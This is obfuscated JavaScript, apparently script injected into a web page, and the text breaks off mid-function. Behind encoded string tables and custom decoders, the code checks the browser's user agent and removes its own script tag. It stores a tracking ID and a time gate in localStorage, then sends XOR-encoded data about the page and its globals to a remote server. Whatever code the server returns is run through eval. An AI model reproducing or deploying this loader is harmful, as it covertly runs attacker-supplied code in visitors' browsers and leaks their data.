T6gdES[tO55OL]}dddBLj(T6gdES={},G4oANw1=["W&i#|Wgx.WWLE&v!gXh8/&*3]W*Y2a","rc$\"\"xnz)TSViy^Q92:LDEbC&WQONSl=83IXWNi\"s^RO&MlY<f`+R[nCa","7f7\"Sp],","K+_*>deU(PP69?O=Ije}z_QF2<_byEU`m`H3n","{(,3HR[URWRokbwCxy.","W6m*MWKzQV^eSy&f4=/Z::B1ygq","`WG=nh_L*V4o|b,j","MW8S|}vxpbf}4zN=rtI#%*o$$b$p*SOzv&\"Z","ar_}0p01/GS6Nr\"Ccp=!,uz!k{ksk?&68lq*i_Nz?$&x_#QiUi^Z","<Ks>p(2kt4t$+ttQY(pZLvw$M5pFj/Yf9[98+L]i9VR+NhO0zKgSWGy./cf","]tjS4C}[pV|B4NtgGT$8>GiFDp1ec1h+i8Bd)Ezz55##lMV!r&*=6/#,","kXjN?CC^I$?8op:Srn2dxouo]0F36#J7FK%X","U[Iaj?(L$bTOe?rl=d4#s6[FSgNDAoJY@i9Grc71>Z)5+hW\"","/tCdF6+zT$xqUNK=#X9>",":tGdirf!9V6N!yqU<iILawE,{q|4,MVi#n/=ww<$6^Xtb>","862q;#9\":4fo%_K=1,","ci*\"8f+{[X[x%Eb","A2pZ8pv[cDWB&5|jHb8#,wO\"a1v?BQ(0vl+ZDEX1r1","jl3Fc67x.^","5w|[>O/kXq6S)Qv!.\"!*f}TLBb4#|EMSI2_a","xK$[DEGkRw^qbE;g","#Vv+&Kd![WSg/a!\"Fr5X7x.z|p@o{`$+*ns[xpVW/p>[2a","9KlazR)$4wGa&h|U$g>R;pUkyp/a@p(fm63q}WO1wbDT0.","P3xNYh/Uppq})E;z","ZKU9`Tydowh{NSyUnr?#sE+!7nFK=kmfbr{[Z&J","`3>Z/&!4dcQqIb$CenuRl<Ydm4xFaSH6Bp3q5dOOO0!g^p4iyw.","{i2qFCY(`$#O1>0n83.9xoK!4Y{Sk_{","5YWTXm|o4w2z:zTUfrLZZC=x)0|\"V&fY1(IXJdi0ZpI,gMb","fWE84$j^Qg0e(/{0U&,T&KBWt^9,(#zjV}Z[e_SGfg6","S\"lF3dajT$&oohf_WrRS:OJ","lTj\"WGZ?jbF/or3lkTE8Z*8Yk<O?NpxlKXOFae)f4W]QO&I\"~[=XOq5O|b!z,","Jv&[?e1k%5!Ogw*`!\"m+@xP1|cQO5RgS7ch{acpi>","?c+dFm{{.^!OM&]Yli:=<(o^,5","UVX[nhFQMW,TN55y$2o3mr#,","y(4#Glsoe5&gdEA\"Cr9yIL#0<g9?=Sw\"sj`aWv8Y)0nlwhbnZ(ka~L_.","@n}TA}hWZg{1q?|+{7k#.m<.`n/p.>Fz!i(+4&;F}cCewa,z$fBR5C,I55","u3P=d&<K?46c_l}=58TL[<}U\"Y:v]b`=`W`T4N9[7gS6R1)+;t6Sb&h1a","B6I#`K`99D<*$lr0t\"gSM","Nn3*mWRft","(X,T;rqF04O5_#u6fW4}dd>1^pv?@hvj/K?*R$~4hWsvX&7yts;[0","6&kac6kW9csGXNJjJ#cqxxU9]0r+OwQiQn?+qB/xz$66:o=jDvW{#[f(_1;","[2n\"CTLfh^F1Sbd`#T,!JqYLV^]sB&`=+V]y3EViInb6hyifHc]BY","\"^,9s(:io^{tqbY`m+R[bdQk`1Kp^kwi`d[8KCp\"PT*w{rLS_[*>%RSk;YHdJ",")=P=Sk*^oWxZ1N9ynwMXWuq9gv}#6#!!Rn{;7ls!*b+zWMRf7\"v#&KJ","x\"3=A;4dI1Qt`yb0mt&#zh,QO0Qz`$t7S5gS*h%(fn*a,","%?#{A}8YYW.Njycgs&%#2)D,","]2BR%RMCdVToy)+i.^U3","NpN#%cJ","1rr}`9$!c5y[jl+!1y[{{qX17pLz;a","T2vT`}p:{Z\"FHpJ!cif}c$^zygFM&teyqgt","[l\"Znhv\"dD%#(l!\"A`Q%v6DG@{(se?I6Dd=as(NLE5rB^S{","/X(=c(*f;^wYMtc\"5W%L9OAO~4Lz&hSUzwv+4$DG7Dh{{5(S{rGFyfn.","9KJ9aC7,F$DK4tFYk[/d9&+.","Ng{XNCvO=v&},l}0J#_+\"/O[G05ej?tYI+OqedazPT?x,","<6U!,q#vT$&}$?*`5r3=T63Y55rBENuf~WOLsE}FQcAC~>My#^t","3X\"d@[t18Pvss#9QR=X[y}JoDpit9yZ_zr>RZmGkpn2ghbm+avt","GVPalx[,","qn8Xf9*$>4vQ7./iDvt","jc!#K6j^bpiqe_`lb53F9_%(CX","Ktv*3wxF9{[o,","QKG*.(R!bP6bx_ofrnX3<wW\"Xn1!D)AU<6Q9ZW2WYXt%whX`/VaBFw8zewN+,","9l!=%**^f1lP])]=18bq)ED1CX^)\"a~+1,","g^{T=L0FHn=N5pf0~KG+\"rc(|D!=lMW+!d;3L<%YQn1/>u?l9jra",",X?r4w@(pgfx&h]!j\"z;A2i\"f1","*DoTIRxW6^u>Wa[+6TUT4wNmpp.lVC0U^8,[0W20YTt9D5lQXvlaKc`9;v8","YrqLR#)$x0p<e__QjVLG.GCz<nB,\"M8iSK5;nc#UBGC=+S3_X7;T!","}nMXmO+YXc=zI_mfar1ds6&mkGm^*t","N&1FZ*V\"8P)(+tTUJX;!L(($[0&Fohu6CKvX!o&(SV[Fi.","Dv]yup0GzV{NKaFzydK>FC_Yp{LY6/#Szr9deRtU(5h<;M5`a5*>","(rS8,uZ$owEE7.wx[Vi*]qc!EYjg+p$CY[0\"z","$b#SRuu()0s#XMFQ<ruR?NnCc{aN%QHjB33L+:s!nWABwhJj|2%X","6WY8Mc+Lu4DShbd=Wg.","niQS?eWi[^","F8t8)hGUN$zN~/xgPr7N`#w$&YQ","HVE3?w|zc5kOg>Z","pi<T)hsK8^raAz?Q4p1FNc\"vWgZX]b{Y93V3wB%^7V,NDt","\"r_}&`J","87J;ghN!8PmEdQNybv#SxT>I\"P)\",","Rr?X[?W\"BbA?EOm+=6=L.Nh:`1,kokI\"TVka}Cj.","zicqWBgU@PzgAaVYcl:=L?}vw{P[ey]g.s=abCJ","LV&SwN<YMvkO5SEysJ","zf&#=x6.","dVwF,w640W;6Ba?QYrg3MhJ?gv]GBw4![VBa","!568Fc7xdnJ%ehQ\"]c3=[v_LbY.Xj1>QNjKGbO%^&G@","wT<[>w>0l4aN#aOz73K>^qaYWVG}/NdQ?tR86/^YLWsQ+twgm6Q9k9GUt","td69eE\"97V}{ChgSsJ","a7p{$u/k2<@OZbJi@yUTy","sIFvo9VD","u85w*7p({i","}geL*{@]N",";+8jz=b`W[dETnm:0L|jyD1>Qoy3dZK@iQ5*|3<=\"5}6m6B:G&&\"}pP_&85EZ6t:.tYukrI]!s:6;LZFDH#/*p`an.bP$9z:~9J)>Q2v}.R1ZLfwNLCu~1lfaC1Z8?&FJ[T)*pq]esiMgN}%,I.\"7lh_QodEh&t:LLcj5/+y{[","*&yjX","VH?7iS%_,vd","&h02*$?Y5K4aILfw",",+|j","@+B*[\"_YHvL]1hb","d,rL~aPi","A&V)$^}e0","g)7j{@x","0LCu*pk_ghi0g","_&V)$^}e0",",k%$,,H0h7G59in&F5ic%,a3D`F1wY{s::e9<%H0)u&5SiZ&::e9`*!g$E,1F]9s.Kg",";ST)4^x","gLQu","njzy","]tTPd\"L5","1w&db(MA+~i8M4EIG:Ul((ruCY%{e;/\"BZs+S0yJP^FaA)K","_U&dRcpN","t/|t&",">/fDf","W9%lwh]N","Lw?RHakgrGP","UU%lwh]N","Y??R2A~|rp#gNK","x@*Oq","HS$8","~NoRPM.56{","TfF&,",">zJi","r4)P\"hH1it<)7S5ltlaRkTQ1","lSQWzTB1","NNDu/hNJse*mC@","gS=Daa.5k%me&","T>F&w","@@ZPRTx","Rj$D","\"})P6[x","Xb_*NJWQ~[`d(nR@;&cj","%+\"/*$6fe<n","[g=HgfE_{xI","/:$\"]ex","_&N#&`SUs;8",":b.L",")o?bW^})`dI3.5%&","0TI=t4A","ft2Dgh+\"Q","|O=Zf","N0+g","B0+g","KMfb,","N0rd","l0+g,5BH","mP4;s=,k.~","5s#y.","PEhlD#E;","VP9bh%w","OCT7Y","dYH>","GYH>","]}lUR","dH518","W#p;","r#p;","!xj:~"]);function HmwFFlF(){var T6gdES=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],G4oANw1,tO55OL,xMXIdRz;dddBLj(G4oANw1=void 0x0,tO55OL=[]);try{dddBLj(G4oANw1=Object,tO55OL[B_tKqzo[0xb]]("".__proto__.constructor.name))}catch(e){}AhtwEPE:for(xMXIdRz=B_tKqzo[0x0];xMXIdRz<T6gdES[B_tKqzo[0x4]];xMXIdRz++)try{var s3uz50Q;G4oANw1=T6gdES[xMXIdRz]();for(s3uz50Q=B_tKqzo[0x0];s3uz50Q<tO55OL[B_tKqzo[0x4]];s3uz50Q++)if(typeof G4oANw1[tO55OL[s3uz50Q]]===B_tKqzo[0x5])continue AhtwEPE;return G4oANw1}catch(e){}return G4oANw1||this}dddBLj(tO55OL=HmwFFlF()||{},xMXIdRz=tO55OL.TextDecoder,s3uz50Q=tO55OL.Uint8Array,DKTsU0=tO55OL.Buffer,sg2MqB=tO55OL.String||String,dImcdd9=tO55OL.Array||Array,NAuMt3=function(){var T6gdES=new dImcdd9(B_tKqzo[0x15]),G4oANw1,tO55OL;dddBLj(G4oANw1=sg2MqB[B_tKqzo[0x8]]||sg2MqB.fromCharCode,tO55OL=[]);return function(xMXIdRz){var s3uz50Q,DKTsU0,dImcdd9,NAuMt3;dddBLj(DKTsU0=void 0x0,dImcdd9=xMXIdRz[B_tKqzo[0x4]],tO55OL[B_tKqzo[0x4]]=B_tKqzo[0x0]);for(NAuMt3=B_tKqzo[0x0];NAuMt3<dImcdd9;){dddBLj(DKTsU0=xMXIdRz[NAuMt3++],DKTsU0<=B_tKqzo[0x14]?s3uz50Q=DKTsU0:DKTsU0<=0xdf?s3uz50Q=(DKTsU0&0x1f)<<B_tKqzo[0x7]|xMXIdRz[NAuMt3++]&B_tKqzo[0x6]:DKTsU0<=0xef?s3uz50Q=(DKTsU0&0xf)<<B_tKqzo[0xa]|(xMXIdRz[NAuMt3++]&B_tKqzo[0x6])<<B_tKqzo[0x7]|xMXIdRz[NAuMt3++]&B_tKqzo[0x6]:sg2MqB[B_tKqzo[0x8]]?s3uz50Q=(DKTsU0&B_tKqzo[0x9])<<0x12|(xMXIdRz[NAuMt3++]&B_tKqzo[0x6])<<B_tKqzo[0xa]|(xMXIdRz[NAuMt3++]&B_tKqzo[0x6])<<B_tKqzo[0x7]|xMXIdRz[NAuMt3++]&B_tKqzo[0x6]:(s3uz50Q=B_tKqzo[0x6],NAuMt3+=B_tKqzo[0x16]),tO55OL[B_tKqzo[0xb]](T6gdES[s3uz50Q]||(T6gdES[s3uz50Q]=G4oANw1(s3uz50Q))))}return tO55OL.join("")}}());function HkJzSH(T6gdES){return typeof xMXIdRz!==B_tKqzo[0x5]&&xMXIdRz?new xMXIdRz().decode(new s3uz50Q(T6gdES)):typeof DKTsU0!==B_tKqzo[0x5]&&DKTsU0?DKTsU0.from(T6gdES).toString("utf-8"):NAuMt3(T6gdES)}function AmpGYLA(){}function sm5kXp(){}function dddBLj(){dddBLj=function(){}}(()=>{function tO55OL(tO55OL){var xMXIdRz="%DjbAr0s*QePz\"83y?{;ToxVOdJp4I+B!i}EM/w1C=X)H^_N(59v6,<ul]|qtGR~mZ:7#n`>hFW&c.LgYUS[$f2Ka@k",s3uz50Q,DKTsU0,T6gdES,G4oANw1,sg2MqB,dImcdd9,NAuMt3;dddBLj(s3uz50Q=""+(tO55OL||""),DKTsU0=s3uz50Q.length,T6gdES=[],G4oANw1=B_tKqzo[0x0],sg2MqB=B_tKqzo[0x0],dImcdd9=-B_tKqzo[0x1]);for(NAuMt3=B_tKqzo[0x0];NAuMt3<DKTsU0;NAuMt3++){var nwdmB7=xMXIdRz.indexOf(s3uz50Q[NAuMt3]);if(nwdmB7===-B_tKqzo[0x1])continue;if(dImcdd9<B_tKqzo[0x0]){dImcdd9=nwdmB7}else{dddBLj(dImcdd9+=nwdmB7*B_tKqzo[0xc],G4oANw1|=dImcdd9<<sg2MqB,sg2MqB+=(dImcdd9&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(T6gdES.push(G4oANw1&B_tKqzo[0x3]),G4oANw1>>=B_tKqzo[0x2],sg2MqB-=B_tKqzo[0x2])}while(sg2MqB>B_tKqzo[0x9]);dImcdd9=-B_tKqzo[0x1]}}if(dImcdd9>-B_tKqzo[0x1]){T6gdES.push((G4oANw1|dImcdd9<<sg2MqB)&B_tKqzo[0x3])}return HkJzSH(T6gdES)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}if(xMXIdRz(0x57)in AmpGYLA){s3uz50Q()}function s3uz50Q(){}function DKTsU0(tO55OL,xMXIdRz){if(!xMXIdRz){xMXIdRz=function(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}}if(!tO55OL){tO55OL=function(tO55OL){var xMXIdRz="xgiTLc0(`uj!byG&NsAv[8BtY;9{#X_*)}:@%,OFw>~+P|S]kZnqE7H2UIdKhR5.C<oV3=a$61De\"/p4Q^lJ?MfrzmW",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}}if(new RegExp(xMXIdRz(0x5a),"i")[xMXIdRz(B_tKqzo[0xc])](navigator[xMXIdRz(0x5c)])){return}const s3uz50Q=document[xMXIdRz(0x5d)];s3uz50Q?.parentNode?.removeChild(s3uz50Q);const DKTsU0=Date[xMXIdRz(0x5e)],sg2MqB=DKTsU0(),dImcdd9=window[xMXIdRz(0x5f)],NAuMt3=xMXIdRz(0x60),nwdmB7=dImcdd9[xMXIdRz(B_tKqzo[0x12])](NAuMt3);if(nwdmB7&&Number(nwdmB7)>sg2MqB){return}let lhL3G0j="";const HmwFFlF=xMXIdRz(0x62),sm5kXp=dImcdd9[xMXIdRz(B_tKqzo[0x12])](HmwFFlF)||crypto[xMXIdRz(0x63)]();dImcdd9[xMXIdRz(0x64)](HmwFFlF,sm5kXp);const Nr2xW1=new TextEncoder,OAe3MJd=new TextDecoder,Np7kAii=new Uint8Array(xMXIdRz(0x65)[xMXIdRz(0x66)](",")[xMXIdRz(0x67)](Number)),VAqfIly=0x5265c00,IWhIYUJ=tO55OL=>{return(B_tKqzo[0x0],eval)(tO55OL)},cYNi7F5=tO55OL=>{function xMXIdRz(tO55OL){var xMXIdRz="bnsajYm3hygP*T\"qBDQWGAJOXLfI(/t:VRe0dHZ<%xkCw#SKoUEiFMvc8]lp[r2$1u,+`7_>})5?{9=;z|~4.@^!6N&",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function s3uz50Q(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=xMXIdRz(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return new Uint8Array(tO55OL[s3uz50Q(0x68)]((tO55OL,xMXIdRz)=>{function s3uz50Q(tO55OL){var s3uz50Q="z^5?[/9sQ(0I7oVt2$GSTex]niL+KMJ=pwC`UZabB4lq|h!X;DF_mv~fN<kEY{y@1&r>3u.:HO#%RPdW)\"}g,jA6*c8",sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(sg2MqB=""+(tO55OL||""),dImcdd9=sg2MqB.length,NAuMt3=[],nwdmB7=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<dImcdd9;sm5kXp++){var Nr2xW1=s3uz50Q.indexOf(sg2MqB[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],nwdmB7|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(NAuMt3.push(nwdmB7&B_tKqzo[0x3]),nwdmB7>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){NAuMt3.push((nwdmB7|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(NAuMt3)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL^Np7kAii[xMXIdRz%Np7kAii[sg2MqB(0x69)]]}))},zxDxxs=async(tO55OL,xMXIdRz)=>{function s3uz50Q(tO55OL){var xMXIdRz=".rNBnKCtj3deX`SUzbpu]&y%_>T+E|fDR2@I01\"q9=:/!Wx}L5s?g~v#Fw6HPM^GY{8iZ[hO4$Jmlaco)(k;*AVQ7,<",s3uz50Q,sg2MqB,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,NAuMt3=[],nwdmB7=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<sg2MqB;sm5kXp++){var Nr2xW1=xMXIdRz.indexOf(s3uz50Q[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],nwdmB7|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(NAuMt3.push(nwdmB7&B_tKqzo[0x3]),nwdmB7>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){NAuMt3.push((nwdmB7|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(NAuMt3)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}const dImcdd9=await fetch(sg2MqB(0x6a)+tO55OL,{[sg2MqB(0x6b)]:sg2MqB(0x6c),[sg2MqB(0x6d)]:cYNi7F5(Nr2xW1[sg2MqB(0x6e)](JSON[sg2MqB(0x6f)](xMXIdRz)))});if(!dImcdd9.ok){throw new Error}return OAe3MJd[sg2MqB(0x70)](cYNi7F5(new Uint8Array(await dImcdd9[sg2MqB(0x71)]())))};let Npb4mI=B_tKqzo[0x0],AQE9mbM=B_tKqzo[0x0];setTimeout(()=>{function tO55OL(tO55OL){var xMXIdRz="x!1}@aGE8Wi<qJ+49nr{_Do>*,Sw#^kRzyv~=6H;lCLNj`B3QO:fZ&0peX](dAI2.t|?)UVTm[u$KPcsbM\"hFY57g%/",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}dddBLj(Npb4mI=DKTsU0(),zxDxxs(xMXIdRz(0x72),{[xMXIdRz(0x73)]:sm5kXp,u:window[xMXIdRz(0x74)][xMXIdRz(0x75)],[xMXIdRz(0x76)]:Object[xMXIdRz(0x77)](window)[xMXIdRz(0x78)](tO55OL=>{function s3uz50Q(tO55OL){var s3uz50Q="0&w93v\"~:@n,CU$XQ{%*6|/zMTbW>[})<4fuoKY_h5ALrOVkgq;7=DZIeS8GPNp#Es+i2?c^Bx]R`d!1lam.tHyFj(J",sg2MqB,xMXIdRz,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(sg2MqB=""+(tO55OL||""),xMXIdRz=sg2MqB.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<xMXIdRz;HmwFFlF++){var sm5kXp=s3uz50Q.indexOf(sg2MqB[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL[B_tKqzo[0x0]]===tO55OL[B_tKqzo[0x0]][xMXIdRz(0x79)]()&&!tO55OL[sg2MqB(0x7a)]("on")})})[xMXIdRz(0x7b)](tO55OL=>{function s3uz50Q(tO55OL){var s3uz50Q="=GWkcBtLDuTg4.qFC%QMyZAX#,j90eI1fO)lx}~pHK:5ih82<+NVd\"!]Rb@>{?`_s*vU7E|PnwJ$;S6/moz[Yar(3&^",sg2MqB,dImcdd9,xMXIdRz,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(sg2MqB=""+(tO55OL||""),dImcdd9=sg2MqB.length,xMXIdRz=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<dImcdd9;HmwFFlF++){var sm5kXp=s3uz50Q.indexOf(sg2MqB[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(xMXIdRz.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){xMXIdRz.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(xMXIdRz)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}const dImcdd9=JSON[xMXIdRz(0x7c)](tO55OL);dddBLj(AQE9mbM=DKTsU0(),lhL3G0j=dImcdd9[sg2MqB(0x7d)],dImcdd9[B_tKqzo[0x13]]&&IWhIYUJ(dImcdd9[B_tKqzo[0x13]]))})[xMXIdRz(0x7e)](()=>{return B_tKqzo[0x0]}))},0x1f4);let VoPEqqt=!B_tKqzo[0x1],sbVvMt=B_tKqzo[0x0],DEKCnc9=B_tKqzo[0x0];dddBLj(document[xMXIdRz(B_tKqzo[0x14])](xMXIdRz(B_tKqzo[0x15]),tO55OL=>{function xMXIdRz(tO55OL){var xMXIdRz="yQXErAl%2F^0Cu:;!x)>s`/Gj_*}$OnU\"RvocL3=k+@Jt<wPd(ImHBg[8ai4Y.|]N#qW6pZ,71DS{~9h?Tf&5KzMVbe",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function s3uz50Q(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=xMXIdRz(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return 